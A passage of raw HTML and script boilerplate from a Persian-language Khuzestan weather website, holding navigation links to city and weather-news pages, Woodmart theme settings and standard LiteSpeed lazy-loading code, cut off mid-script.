class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8228 item-level-1" ><a href="https://khuzestanweather.ir/cities/8138/" class="woodmart-nav-link">بستان</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8229 item-level-1" ><a href="https://khuzestanweather.ir/cities/8184/" class="woodmart-nav-link">شادگان</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8230 item-level-1" ><a href="https://khuzestanweather.ir/cities/8205/" class="woodmart-nav-link">مشراگه</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8231 item-level-1" ><a href="https://khuzestanweather.ir/cities/8199/" class="woodmart-nav-link">هفتکل</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7972 item-level-0" ><a href="https://khuzestanweather.ir/category/weather-report/" class="woodmart-nav-link"><span class="nav-link-text">اخبار هواشناسی</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7974 item-level-0" ><a href="https://khuzestanweather.ir/category/warning-and-warning/" class="woodmart-nav-link"><span class="nav-link-text">هشدار و اخطاریه</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8175 item-level-0" ><a href="https://khuzestanweather.ir/join/" class="woodmart-nav-link"><span class="nav-link-text">عضویت</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10067 item-level-0" ><a href="https://khuzestanweather.ir/about-us/" class="woodmart-nav-link"><span class="nav-link-text">درباره ما</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0"></li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://khuzestanweather.ir/weather-report/8727/" class="woodmart-nav-link">مقایسه</a></li></ul></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="wd-toolbar wd-toolbar-label-show"><div class="wd-toolbar-home wd-toolbar-item wd-tools-element">
<a href="https://khuzestanweather.ir">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
خانه				</span>
</a></div><div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon">
<a href="https://khuzestanweather.ir/join/">
<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://khuzestanweather.ir/wp-content/uploads/2021/12/icone-de-telegramme-d-origine-symbole-logo-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://khuzestanweather.ir/wp-content/uploads/2021/12/icone-de-telegramme-d-origine-symbole-logo-150x150.png 150w, https://khuzestanweather.ir/wp-content/uploads/2021/12/icone-de-telegramme-d-origine-symbole-logo-300x300.png 300w, https://khuzestanweather.ir/wp-content/uploads/2021/12/icone-de-telegramme-d-origine-symbole-logo.png 512w" data-sizes="auto, (max-width: 150px) 100vw, 150px" />											</span><span class="wd-toolbar-label">
عضویت					</span>
</a></div></div> <script id="kk-star-ratings-js-extra" type="litespeed/javascript">var kk_star_ratings={"action":"kk-star-ratings","endpoint":"https:\/\/khuzestanweather.ir\/wp-admin\/admin-ajax.php","nonce":"9ae6a18ffc"}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_1c28c04d0058a39f6a71b5a1040d4150","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u062f\u0631 \u062d\u0627\u0644 \u0627\u0646\u062c\u0627\u0645","added_to_cart":"\u0645\u062d\u0635\u0648\u0644 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0634\u0645\u0627 \u0627\u0641\u0632\u0648\u062f\u0647 \u0634\u062f.","continue_shopping":"\u0627\u062f\u0627\u0645\u0647 \u062e\u0631\u06cc\u062f","view_cart":"\u0646\u0645\u0627\u06cc\u0634 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","go_to_checkout":"\u062a\u0633\u0648\u06cc\u0647 \u062d\u0633\u0627\u0628","loading":"\u062f\u0631\u062d\u0627\u0644 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc...","countdown_days":"\u0631\u0648\u0632","countdown_hours":"\u0633\u0627\u0639\u062a","countdown_mins":"\u062f\u0642\u06cc\u0642\u0647","countdown_sec":"\u062b\u0627\u0646\u06cc\u0647","cart_url":"","ajaxurl":"https:\/\/khuzestanweather.ir\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0628\u0633\u062a\u0646 ( \u062e\u0631\u0648\u062c)","share_fb":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","pin_it":"\u0627\u06cc\u0646 \u0631\u0627 \u0633\u0646\u062c\u0627\u0642 \u06a9\u0646","tweet":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 X","download_image":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","off_canvas_column_close_btn_text":"\u0628\u0633\u062a\u0646","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0627\u0633\u062a\u0627\u06cc\u0644 \u0633\u0641\u0627\u0631\u0634\u06cc","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0641\u0627\u06cc\u0644 \u0647\u0627 \u062e\u06cc\u0644\u06cc \u0628\u0632\u0631\u06af \u0647\u0633\u062a\u0646\u062f. \u0633\u0627\u06cc\u0632 \u0641\u0627\u06cc\u0644 \u0645\u062c\u0627\u0632 \u06f1 MB \u0645\u06cc \u0628\u0627\u0634\u062f.","comment_images_count_text":"\u0634\u0645\u0627 \u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f 3 \u062a\u0635\u0648\u06cc\u0631 \u0628\u0631\u0627\u06cc \u0646\u0638\u0631 \u062e\u0648\u062f \u0622\u067e\u0644\u0648\u062f \u06a9\u0646\u06cc\u062f.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u062a\u0635\u0648\u06cc\u0631 \u0627\u0644\u0632\u0627\u0645\u06cc \u0645\u06cc \u0628\u0627\u0634\u062f.","comment_images_upload_mimes_text":"\u0641\u0631\u0645\u062a \u0647\u0627\u06cc \u062a\u0635\u0648\u06cc\u0631\u06cc \u0645\u062c\u0627\u0632 \u0628\u0631\u0627\u06cc \u0622\u067e\u0644\u0648\u062f png, jpeg \u0645\u06cc \u0628\u0627\u0634\u0646\u062f.","comment_images_added_count_text":"%s \u062a\u0635\u0648\u06cc\u0631 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/khuzestanweather.ir\/","shop_url":"","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_a5abf46b6db32d1f8d96f72851f8fc7f","fragment_name":"wc_fragments_a5abf46b6db32d1f8d96f72851f8fc7f","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"\u0627\u0641\u0632\u0648\u062f\u0646 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","mobile_navigation_drilldown_back_to":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 %s","mobile_navigation_drilldown_back_to_main_menu":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 \u0641\u0647\u0631\u0633\u062a","mobile_navigation_drilldown_back_to_categories":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 \u062f\u0633\u062a\u0647 \u0628\u0646\u062f\u06cc \u0647\u0627","search_history_title":"\u062a\u0627\u0631\u06cc\u062e\u0686\u0647 \u062c\u0633\u062a\u062c\u0648","search_history_clear_all":"\u067e\u0627\u06a9\u0633\u0627\u0632\u06cc","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"\u0627\u06cc\u0646 \u0627\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a.","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"347b6080a5","wishlist_fragments_nonce":"0425c04e97","wishlist_remove_notice":"\u0622\u06cc\u0627 \u0645\u0637\u0645\u0626\u0646\u06cc\u062f \u06a9\u0647 \u0645\u06cc\u062e\u0648\u0627\u0647\u06cc\u062f \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0631\u0627 \u062d\u0630\u0641 \u06a9\u0646\u06cc\u062f\u061f","wishlist_hash_name":"woodmart_wishlist_hash_95501e3c0dad6bcedf042205db9e3ff6","wishlist_fragment_name":"woodmart_wishlist_fragments_95501e3c0dad6bcedf042205db9e3ff6","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"\u0644\u0637\u0641\u0627 \u0628\u0631\u0627\u06cc \u0627\u0631\u0632\u06cc\u0627\u0628\u06cc \u0646\u0638\u0631\u0627\u062a \u0648\u0627\u0631\u062f \u062d\u0633\u0627\u0628 \u06a9\u0627\u0631\u0628\u0631\u06cc \u0634\u0648\u06cc\u062f.","vimeo_library_url":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-style-base-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/base-rtl.min.css","wd-helpers-wpb-elem-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-wpbakery-base-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-rtl.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-opt-carousel-disable-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/opt-carousel-disable-rtl.min.css","wd-wp-blocks-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base-rtl.min.css","wd-social-icons-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-header-search-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-rtl.min.css","wd-header-search-form-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form-rtl.min.css","wd-wd-search-form-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown-rtl.min.css","wd-post-types-mod-predefined-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-predefined.min.css","wd-post-types-mod-categories-style-bg-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-categories-style-bg.min.css","wd-blog-single-predefined-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-predefined.min.css","wd-blog-mod-author-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/blog-mod-author.min.css","wd-blog-mod-comments-button-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/blog-mod-comments-button.min.css","wd-single-post-el-tags-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/single-post-el-tags.min.css","wd-social-icons-styles-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/el-social-styles.min.css","wd-post-types-el-page-navigation-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/post-types-el-page-navigation.min.css","wd-post-types-mod-comments-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-comments.min.css","wd-header-search-fullscreen-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar-rtl.min.css"}</script> <script></script><script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new 